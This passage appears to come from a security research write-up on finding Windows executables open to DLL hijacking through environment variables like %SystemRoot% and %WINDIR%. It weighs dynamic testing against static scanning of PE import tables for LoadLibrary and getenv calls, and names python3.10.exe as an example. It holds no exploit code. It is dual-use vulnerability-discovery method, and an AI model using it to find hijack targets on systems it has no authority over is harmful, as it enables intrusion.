To perform such a search dynamically, all executables in the scope directory could be iterated through and executed multiple times, each time testing arbitrary values set to individual common environmental variables like %SystemRoot% or %WINDIR%. This alone would be a good approach for starters, but it would definitely not provide an exhaustive coverage - most of the places in code those load attempts happen are not reachable without hitting proper command lines, specific to each executable.
A more exhaustive, and but also demanding approach, would be static analysis of all PE files in the scope that simply indicate the usage of both LoadLibrary and GetEnv functions (e..g LoadLibraryExW() and _wgetenv(), as python3.10.exe does) in their import tables.
